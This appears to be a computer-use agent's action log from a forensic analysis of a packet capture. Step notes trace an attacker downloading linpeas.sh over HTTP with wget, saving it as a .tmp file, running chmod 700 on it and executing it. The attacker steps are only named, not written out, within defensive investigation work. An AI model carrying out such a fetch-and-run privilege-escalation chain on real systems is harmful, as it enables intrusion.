
{"action": "left_click", "coordinate": [564, 153]}

{"action": "left_click_drag", "start_coordinate": [427, 149], "coordinate": [473, 150]}
{"action": "left_click", "coordinate": [429, 153]}

{"action": "left_click_drag", "start_coordinate": [428, 149], "coordinate": [470, 148]}

{"action": "left_click_drag", "start_coordinate": [487, 149], "coordinate": [558, 148]}
{"action": "scroll", "coordinate": [257, 197], "scroll_direction": "down", "scroll_amount": 1}

Step: Locate the linpeas.sh download in the TCP conversations as the 10.10.4.64 port 33756 to 172.45.176.1 port 80 entry
{"action": "left_click_drag", "start_coordinate": [436, 22], "coordinate": [416, 23]}

{"action": "scroll", "coordinate": [416, 250], "scroll_direction": "down", "scroll_amount": 1}

{"action": "mouse_move", "coordinate": [255, 6]}

{"action": "left_click", "coordinate": [334, 72]}

{"action": "left_click", "coordinate": [349, 144]}

{"action": "right_click", "coordinate": [395, 144]}

{"action": "mouse_move", "coordinate": [472, 142]}
{"action": "left_click", "coordinate": [346, 145]}

{"action": "left_click", "coordinate": [860, 22]}
Step: Compare the lu2910312cgb.tmp output name in the wget command with the file in the first ls -lhF listing after it
{"action": "scroll", "coordinate": [382, 203], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [382, 204], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [324, 227], "scroll_direction": "up", "scroll_amount": 3}
{"action": "left_click_drag", "start_coordinate": [467, 46], "coordinate": [542, 47]}
{"action": "scroll", "coordinate": [523, 100], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [307, 258], "coordinate": [391, 258]}

{"action": "scroll", "coordinate": [303, 267], "scroll_direction": "up", "scroll_amount": 4}

Step: Highlight the chmod 700 lu2910312cgb.tmp command in the stream and examine its target file
{"action": "scroll", "coordinate": [303, 324], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click_drag", "start_coordinate": [302, 317], "coordinate": [421, 314]}
{"action": "scroll", "coordinate": [420, 314], "scroll_direction": "down", "scroll_amount": 4}

{"action": "left_click_drag", "start_coordinate": [346, 216], "coordinate": [411, 216]}

Step: Examine the ./lu2910312cgb.tmp execution and its tee redirection to lu2910312cgb2.tmp in the stream
{"action": "left_click_drag", "start_coordinate": [303, 233], "coordinate": [379, 235]}

{"action": "left_click_drag", "start_coordinate": [388, 236], "coordinate": [481, 234]}

{"action": "left_click", "coordinate": [408, 233]}
